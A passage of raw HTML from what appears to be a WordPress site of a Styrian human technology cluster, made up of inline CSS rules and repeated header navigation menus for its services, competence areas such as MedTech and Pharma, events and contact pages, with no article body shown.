var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3874 single-format-standard wp-custom-logo wp-theme-hts elementor-default elementor-kit-12 elementor-page elementor-page-3874 elementor-page-257">

			<header data-elementor-type="header" data-elementor-id="276" class="elementor elementor-276 elementor-location-header" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-021659d elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="021659d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-998e101 elementor-widget elementor-widget-image" data-id="998e101" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.humantechnology.at/">
							<img loading="lazy" width="184" height="134" src="https://www.humantechnology.at/wp-content/uploads/2022/06/logo-dark.png" class="attachment-large size-large wp-image-281" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-c567982 e-con-full e-flex e-con e-child" data-id="c567982" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-1696de0 e-con-full e-flex e-con e-child" data-id="1696de0" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-6d92a57 elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="6d92a57" data-element_type="widget" data-widget_type="ha-navigation-menu.default">
				<div class="elementor-widget-container">
					<nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-above-menue-container">				<div class="ha-nav-humberger-wrapper">
					<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
					<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span>
				</div>
			<ul id="menu-above-menue" class="menu"><li id="menu-item-28828" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.humantechnology.at/services/"><span class="menu-item-title">Services</span></a></li>
<li id="menu-item-28890" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.humantechnology.at/foerderungen24/"><span class="menu-item-title">Förder-Projekte</span></a></li>
<li id="menu-item-28967" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.humantechnology.at/events"><span class="menu-item-title">Events</span></a></li>
<li id="menu-item-28722" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.humantechnology.at/news/"><span class="menu-item-title">News</span></a></li>
</ul></div></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-beea378 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="beea378" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-54424477"></div></div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-622bdf6 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="622bdf6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-622bdf6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="above-menu-custom menu-item menu-item-type-post_type menu-item-object-page menu-item-28775"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-sub-item">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.humantechnology.at/community/" class="elementor-item">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29335"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2884"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19829"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-362"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item">KONTAKT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31402"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item">Team</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-622bdf6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item" tabindex="-1">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="above-menu-custom menu-item menu-item-type-post_type menu-item-object-page menu-item-28775"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-sub-item" tabindex="-1">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item" tabindex="-1">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.humantechnology.at/community/" class="elementor-item" tabindex="-1">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item" tabindex="-1">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29335"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item" tabindex="-1">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2884"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item" tabindex="-1">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item" tabindex="-1">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item" tabindex="-1">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item" tabindex="-1">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item" tabindex="-1">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item" tabindex="-1">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item" tabindex="-1">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19829"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item" tabindex="-1">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item" tabindex="-1">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-362"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item" tabindex="-1">KONTAKT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31402"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</header>
		<header class="elementor-element elementor-element-daec8b3 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="daec8b3" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_effects_offset&quot;:300,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_offset&quot;:100,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe0cb2e elementor-widget elementor-widget-image" data-id="fe0cb2e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.humantechnology.at">
							<img loading="lazy" width="800" height="800" src="https://www.humantechnology.at/wp-content/uploads/2022/10/HTS_relaunch_Web_Favicon.svg" class="attachment-large size-large wp-image-8100" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-5f32d4f e-con-full e-flex e-con e-child" data-id="5f32d4f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-5ffe45f e-con-full e-flex e-con e-child" data-id="5ffe45f" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-93eacb2 elementor-widget elementor-widget-ha-navigation-menu happy-addon ha-navigation-menu" data-id="93eacb2" data-element_type="widget" data-widget_type="ha-navigation-menu.default">
				<div class="elementor-widget-container">
					<nav class="ha-nav-menu ha-navigation-menu-wrapper"><div class="menu-above-menue-container">				<div class="ha-nav-humberger-wrapper">
					<span class="ha-menu-open-icon ha-menu-toggler" data-humberger="open"><i aria-hidden="true" class="fas fa-bars"></i></span>
					<span class="ha-menu-close-icon ha-menu-toggler hide-icon" data-humberger="close"><i aria-hidden="true" class="far fa-window-close"></i></span>
				</div>
			<ul id="menu-above-menue-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.humantechnology.at/services/"><span class="menu-item-title">Services</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.humantechnology.at/foerderungen24/"><span class="menu-item-title">Förder-Projekte</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.humantechnology.at/events"><span class="menu-item-title">Events</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.humantechnology.at/news/"><span class="menu-item-title">News</span></a></li>
</ul></div></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-3378e5f elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="3378e5f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-39391283"></div></div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b45c122 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b45c122" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-b45c122" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="above-menu-custom menu-item menu-item-type-post_type menu-item-object-page menu-item-28775"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-sub-item">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.humantechnology.at/community/" class="elementor-item">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29335"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2884"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19829"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-362"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item">KONTAKT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31402"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item">Team</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b45c122" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item" tabindex="-1">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="above-menu-custom menu-item menu-item-type-post_type menu-item-object-page menu-item-28775"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-sub-item" tabindex="-1">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30667"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item" tabindex="-1">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4001"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.humantechnology.at/community/" class="elementor-item" tabindex="-1">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4003"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item" tabindex="-1">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29335"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item" tabindex="-1">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2884"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item" tabindex="-1">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3999"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item" tabindex="-1">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item" tabindex="-1">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3995"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item" tabindex="-1">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3997"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item" tabindex="-1">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item" tabindex="-1">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4031"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item" tabindex="-1">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19829"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item" tabindex="-1">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15295"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item" tabindex="-1">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-362"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item" tabindex="-1">KONTAKT</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31402"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</header>
		<header class="elementor-element elementor-element-7f318ef e-con-full elementor-hidden-desktop e-flex e-con e-parent" data-id="7f318ef" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_effects_offset&quot;:60,&quot;sticky_effects_offset_mobile&quot;:0,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-9047a01 elementor-widget elementor-widget-image" data-id="9047a01" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.humantechnology.at">
							<img loading="lazy" width="62" height="59" src="https://www.humantechnology.at/wp-content/uploads/2022/06/floating-logo.png" class="attachment-large size-large wp-image-94" alt="" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-a9514c8 e-con-full e-flex e-con e-child" data-id="a9514c8" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-705c3d3 elementor-widget__width-auto elementor-widget elementor-widget-shortcode" data-id="705c3d3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-77187560"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8ee1f65 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8ee1f65" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8ee1f65" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31347"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31350"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31349"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29422"><a href="https://www.humantechnology.at/community/" class="elementor-item">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29419"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29420"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29423"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29424"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29425"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29426"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29427"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29428"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29429"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29430"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29431"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item">KONTAKT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29433"><a href="https://www.humantechnology.at/services/" class="elementor-item">SERVICES</a></li>
